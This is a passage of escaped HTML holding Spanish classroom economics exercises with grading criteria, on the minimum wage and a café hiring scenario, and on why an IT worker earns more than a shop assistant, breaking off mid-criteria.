style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, 